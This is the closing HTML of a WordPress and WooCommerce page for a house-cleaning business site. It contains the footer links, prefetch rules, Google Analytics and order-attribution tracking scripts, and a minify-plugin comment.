class="privacy-policy-link" href="https://www.housecleaningpro.net/legal/privacy-policy/" rel="privacy-policy">Privacy Policy</a></p><p
class="powered-by-wordpress">
<a
href="https://wordpress.org/">
Powered by WordPress							</a></p></div><a
class="to-the-top" href="#site-header">
<span
class="to-the-top-long">
To the top <span
class="arrow" aria-hidden="true">&uarr;</span>						</span>
<span
class="to-the-top-short">
Up <span
class="arrow" aria-hidden="true">&uarr;</span>						</span>
</a></div></footer> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwenty-child/*","/wp-content/themes/twentytwenty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-HYYLL71547" id="google-tag-manager-js" data-wp-strategy="async"></script>   <script id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>       <script id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://www.housecleaningpro.net/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-wpacu-to-be-preloaded-basic='1' id='wpacu-combined-js-body-group-1' src='https://www.housecleaningpro.net/wp-content/cache/asset-cleanup/js/body-8c111dde53a91bc5118cf6f97bab18adcb209881.js'></script> <script id="woocommerce-google-analytics-integration-data-js-after">window.ga4w={data:{"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":0}}},settings:{"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null}};document.dispatchEvent(new Event("ga4w:ready"));</script> <span
style="display: none;" data-name=wpacu-delimiter data-content="ASSET CLEANUP NOSCRIPT FOR ASYNC PRELOADS"></span></body></html>
<!--
*** This site runs WP Super Minify plugin v2.0.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 10.301% | Size before compression: 108297 bytes | Size after compression: 97141 bytes. ***
-->